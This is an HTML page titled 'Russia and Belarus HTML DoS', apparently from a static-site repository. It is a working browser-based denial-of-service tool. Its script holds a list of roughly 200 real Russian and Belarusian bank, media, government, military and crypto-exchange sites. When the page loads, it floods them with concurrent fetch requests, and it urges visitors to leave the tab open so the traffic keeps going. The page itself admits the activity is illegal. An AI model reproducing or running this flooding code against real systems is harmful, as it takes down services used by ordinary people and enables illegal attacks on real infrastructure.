
==== index.html @ 40f6191d "Took the other DoS page out the footer since its down" ====
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Russia and Belarus HTML DoS</title>

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js"
        integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13"
        crossorigin="anonymous"></script>

    <style>
        body {
            padding: 0;
            margin: 0;
            font-family: Arial, sans-serif;
            background-color: #FFD600;
        }

        .title {
            margin: 3rem auto 3rem auto;
            text-align: center;
            color: #005BBC;
        }

        .intro .howto {
            background-color: #005BBC;
        }

        .intro .howto h3 {
            color: #FFD600;
            text-align: center;
            margin-top: 1rem;
        }

        .intro .howto p {
            color: white;
            text-align: justify;
        }

        .desc{
            color:black;
            padding-top: 2rem;
            padding-bottom: 2rem;
            margin: 0 auto;
            width: 60%;
        }

        .desc h3 {
            text-align: center;
            color: #005BBC;
        }

        #stats h4 {
            font-size: 1.1em;
            text-decoration: underline;
            color: #005BBC;
            font-weight: 400;
        }

        table.status {
            margin-bottom: 10px;
        }
    </style>
</head>

<body>
    <div class="modal" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" data-bs-backdrop="static" data-bs-keyboard="false">
        <div class="modal-dialog modal-dialog-centered" role="document">
          <div class="modal-content">
            <div class="modal-header">
              <h5 class="modal-title" id="exampleModalLabel">Warning!</h5>
            </div>
            <div class="modal-body">
              <p>The action of DoSing or participating in DDoS is still illegal. Click on continue if you wish to support Ukraine in taking down Russian and Belarussian propaganda news, government, military and banking sites.</p>
              <hr>
              <p>Дія DoSing або участь у DDoS все ще є незаконними. Натисніть «Продовжити», якщо ви хочете підтримати Україну у знищенні російських та білоруських пропагандистських новин, урядових, військових та банківських сайтів.</p>
            </div>
            <div class="modal-footer">
              <button type="button" class="btn btn-secondary" onclick="window.location.href='https://www.google.com'">Leave</button>
              <button type="button" class="btn btn-primary" data-dismiss="exampleModalLabel" onclick="togglePause(); myModal.toggle();">Continue</button>
            </div>
          </div>
        </div>
      </div>

    <h1 class="title">Russia and Belarus HTML DoS</h1>
    <div class="intro container">
        <div class="row">
            <div class="howto col-lg-4 col-sm-12">
                <h3>English version</h3>
                <p>For security concerns, you are able to simply save the webpage, and run locally - as well as
                    view the
                    source. It
                    is
                    entirely HTML and browser interpreted.</p>
                <p>The "official" news in russian federation and belarus are all fake and we believe it is
                    better to shut
                    them down! The government sites and banks are also taking a hit!</p>
                <p>Please, just open this page and let it be open on your devices, it will flood the web-sites
                    and pose a
                    huge load
                    on
                    their infrastructure</p>
            </div>
            <div class="howto col-lg-4 col-sm-12">
                <h3>Русская версия</h3>
                <p>"Официальные" новости в рф - это театр абсурда и мы считаем, что это нужно остановить!</p>
                <p>Пожалуйста, просто откройте эту страницу на своём компьютере и оставтье вкладку открытой, она
                    будет
                    автоматически
                    нагружать сайты российской пропаганды.</p>
            </div>
            <div class="howto col-lg-4 col-sm-12">
                <h3>Українська версія</h3>
                <p>Офіційні новини в рф - це театр абсурду і ми вважаємо, що це треба зупинити!</p>
                <p>Будь ласка, просто залиште відкритою цю сторінку на своєму комп'ютері щоб вона автоматично
                    навантажувала
                    сайти
                    російської пропаганди.</p>
            </div>
        </div>
    </div>

    <div class="desc text-center">
    <h3>Session Status</h3>
    <p>The number of GET requests and error responses for each targeted website is shown below. Failure to fetch is normal! That means their servers are overloaded and dropping
        packets - which is the goal!</p>
    <p>Total number of requests: <span id="totalrequests">0</span></p>
    <p>Total number of errors: <span id="totalerrors">0</span></p>
    <canvas width="200" height="200" id="statsChart"></canvas>
    <br>
    <button type="button" class="btn btn-primary" onclick="togglePause();">Pause</button>
    </div>

    <div id="stats" class="container">
        <div class="row">
        </div>
    </div>

    <script>        
        // target list
        var targets = {
            'https://absolutbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.avangard.ru/rus/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.avtogradbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.autokreditbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.agroros.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ai-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.ak-bars.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.aksonbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.aktivbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.akcia-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.alexbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.alefbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://albank.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://altbb.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://capitalbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://alfabank.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.atb.su/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.andjibank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.mfk-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.aresbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://bank-arzamas.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.aspectbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://assotsiatsiyabank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://baikalrosbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://byrich.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://norvikbank.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.zemsky.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.unicreditbank.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.open.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.raiffeisen.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://abr.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ria.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://gazeta.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://kp.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://riafan.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://pikabu.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://kommersant.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mk.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://yaplakal.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://rbc.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://bezformata.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://severstal.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://nangs.org': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://rmk-group.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://omk.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mos.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://government.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mil.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://customs.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://pfr.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://lenta.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.rt.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://smotrim.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://tvzvezda.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://vsoloviev.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.vesti.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://online.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://iz.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ukraina.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://newletters.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https:s//20.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://constitution.kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0 },            
            'https://belta.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.ctv.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://belarus24.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://alfaradio.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.kgb.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://sputnik.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://radiomir.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://radiostalica.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://radiobrestfm.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.tvrmogilev.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://minsknews.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://zarya.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://grodnonews.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.tvr.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://brrb.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.belapb.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://bankdabrabyt.by/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://mail.rkn.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://cloud.rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://mvd.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://pwd.wto.economy.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://stroi.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://proverki.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ont.by': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://bgb.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://belres.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://energo.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'http://www.bellegprom.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.belneftekhim.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://shop-rt.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://sb.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://belarusbank.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://belarus.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://belmarket.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mil.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://president.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://cleanbtc.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://bonkypay.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://changer.club/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://superchange.net': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mine.exchange/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://platov.co': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ww-pay.net/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://delets.cash/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://betatransfer.org': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ramon.money/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://coinpaymaster.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://bitokk.biz/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.netex24.net': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://cashbank.pro/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://flashobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://abcobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ychanger.net/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://multichange.net/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://24paybank.ne': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://royal.cash/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://prostocash.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://baksman.org/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://kupibit.me/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://abcobmen.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://fsb.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mcs.mail.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://roe.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://1tv.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://tass.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://relcom.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://gosuslugi41.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://uslugi27.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://gosuslugi29.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://gosuslugi.astrobl.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://prokuratura.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://rusvesna.su/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://oac.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://bisr.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://www.mpt.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://www.mfa.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 }, 
            'https://www.mininform.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mintrans.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://iecp.ru/ep/ep-verification': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://iecp.ru/ep/uc-list': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://uc-osnovanie.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.nucrf.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.belinfonalog.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.roseltorg.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.astralnalog.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.nwudc.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.center-inform.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://kk.bank/UdTs': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://structure.mil.ru/structure/uc/info.htm': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.ucpir.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://dreamkas.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.e-portal.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://izhtender.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://imctax.parus-s.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.icentr.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.kartoteka.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://rsbis.ru/elektronnaya-podpis': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.stv-it.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.crypset.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.kt-69.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.24ecp.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://kraskript.com': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ca.ntssoft.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.y-center.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.rcarus.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://rk72.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://squaretrade.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ca.gisca.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.otchet-online.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://udcs.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.cit-ufa.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://elkursk.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.icvibor.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ucestp.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mcspro.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://www.infotrust.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://epnow.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://ca.kamgov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://mascom-it.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://cfmc.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
            'https://rttv.com/': { number_of_requests: 0, number_of_errored_responses: 0 }
        };

        // initialize variables
        var urls = Object.keys(targets);
        var statRow = document.querySelector("#stats > .row");
        var CONCURRENCY_LIMIT = 200;
        var queue = [];
        var attack = true;
        var totalrequests = 0;
        var totalerrors = 0;

        function togglePause () {
            if (attack) {
                attack = false;
                document.querySelector("div.desc .btn").innerText = "Resume";
            } else {
                attack = true;
                document.querySelector("div.desc .btn").innerText = "Pause";
                for (var i=0; i<urls.length; i++) {
                    flood(urls[i], i);
                }
            }
        }
        window.onload = togglePause();

        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), {})
        myModal.toggle();

        async function fetchWithTimeout(resource, options) {
            const controller = new AbortController();
            const id = setTimeout(() => controller.abort(), options.timeout);
            return fetch(resource, {
                signal: controller.signal,
                mode: 'no-cors'
            }).then((response) => {
                clearTimeout(id);
                return response;
            }).catch((error) => {
                clearTimeout(id);
                throw error;
            });
        }

        async function flood(target, n) {
            while (attack) {
                if (queue.length > CONCURRENCY_LIMIT) {
                    await queue.shift()
                }
                queue.push(
                    fetchWithTimeout(target, { timeout: 2000 })
                        .catch((error) => {
                            if (error.code === 20 /* ABORT */) {
                                return;
                            }
                            targets[target].number_of_errored_responses++;
                            targets[target].error_message = error.message;
                            totalerrors++;
                        })
                        .then((response) => {
                            if (response && !response.ok) {
                                targets[target].number_of_errored_responses++;
                                targets[target].error_message = response.statusText;
                                totalerrors++;
                            }
                            targets[target].number_of_requests++;
                            totalrequests++;
                        })
                        .finally(function() {
                            updateTargetDisplay(n);
                        })
                )
            }
        }

        // Update data for target n
        function updateTargetDisplay(n) {
            var url = urls[n];
            var {number_of_requests, number_of_errored_responses} = targets[url];
            var requests_cell = document.querySelector(`#target${n} .requests`);
            var errors_cell = document.querySelector(`#target${n} .errors`);
            requests_cell.innerText = number_of_requests;
            errors_cell.innerText = number_of_errored_responses;
            document.querySelector("#totalrequests").innerText = totalrequests;
            document.querySelector("#totalerrors").innerText = totalerrors;
        }

        // Shuffle array order before starting
        for (let i = urls.length - 1; i > 0; i--) {
            const j = Math.floor(Math.random() * (i + 1));
            [urls[i], urls[j]] = [urls[j], urls[i]];
        }

        // Create div for each target
        for (var i=0; i<urls.length; i++) {
            statRow.innerHTML += `
                <div class="col-lg-3 col-md-4 col-sm-6" id="target${i}">
                    <h4>${urls[i]}</h4>
                    <table class='status'>
                        <tr><td>requests:</td><td class="requests">0</td></tr>
                        </tr><td>errors:</td><td class="errors">0</td></tr>
                    </table>
                </div>
            `;
        }

        // Start DOS attack
        for (var i=0; i<urls.length; i++) {
            flood(urls[i], i);
        }
        
        //chart
        var myCanvas=document.getElementById("statsChart"),ctx=myCanvas.getContext("2d");function drawPieSlice(t,i,a,h,s,n,o){t.fillStyle=o,t.beginPath(),t.moveTo(i,a),t.arc(i,a,h,s,n),t.closePath(),t.fill()}var Piechart=function(t){this.options=t,this.canvas=t.canvas,this.ctx=this.canvas.getContext("2d"),this.colors=t.colors,this.draw=function(){var t=0,i=0;for(var a in this.options.data){var h=this.options.data[a];t+=h}var s=0;for(a in this.options.data){h=this.options.data[a];var n=2*Math.PI*h/t;drawPieSlice(this.ctx,this.canvas.width/2,this.canvas.height/2,Math.min(this.canvas.width/2,this.canvas.height/2),s,s+n,this.colors[i%this.colors.length]),s+=n,i++}for(a in this.options.doughnutHoleSize&&drawPieSlice(this.ctx,this.canvas.width/2,this.canvas.height/2,this.options.doughnutHoleSize*Math.min(this.canvas.width/2,this.canvas.height/2),0,2*Math.PI,"#FFD600"),s=0,this.options.data){h=this.options.data[a],n=2*Math.PI*h/t;var o=Math.min(this.canvas.width/2,this.canvas.height/2),c=this.canvas.width/2+o/2*Math.cos(s+n/2),e=this.canvas.height/2+o/2*Math.sin(s+n/2);if(this.options.doughnutHoleSize){var v=o*this.options.doughnutHoleSize/2;c=this.canvas.width/2+(v+o/2)*Math.cos(s+n/2),e=this.canvas.height/2+(v+o/2)*Math.sin(s+n/2)}var d=Math.round(100*h/t);this.ctx.fillStyle="white",this.ctx.font="bold 20px Arial",this.ctx.fillText(d+"%",c,e),s+=n}}};
        //first load chart
        var myPiechart=new Piechart({canvas:myCanvas,data:{Requests:1,Errors:1},colors:["#bada55","#ff6666"],doughnutHoleSize:.6});
        //update chart
        function updateChart(){ctx.clearRect(0,0,200,200),new Piechart({canvas:myCanvas,data:{Requests:totalrequests,Errors:totalerrors},colors:["#bada55","#ff6666"],doughnutHoleSize:.6}).draw()}
        setInterval(updateChart, 500);
        window.onload = myPiechart.draw(); 
    </script>
</body>

</html>
